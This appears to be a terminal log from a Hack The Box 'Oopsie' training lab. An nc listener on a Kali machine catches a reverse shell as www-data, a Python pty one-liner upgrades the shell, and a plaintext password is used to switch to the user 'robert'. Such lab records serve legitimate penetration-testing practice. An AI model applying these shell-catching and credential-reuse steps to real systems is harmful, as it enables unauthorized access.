 $ sudo su
[sudo] password for kali:
root@kali:/home/kali/SecTools/AntSword# nc -lvnp 8000
Listening on 0.0.0.0 8000
Connection received on 10.129.21.248 54752
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ su robert
su: must be run from a terminal
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@oopsie:/var/www/html/uploads$ su robert
su robert
Password: M3g4C0rpUs3r!
robert@oopsie:/var/www/html/uploads$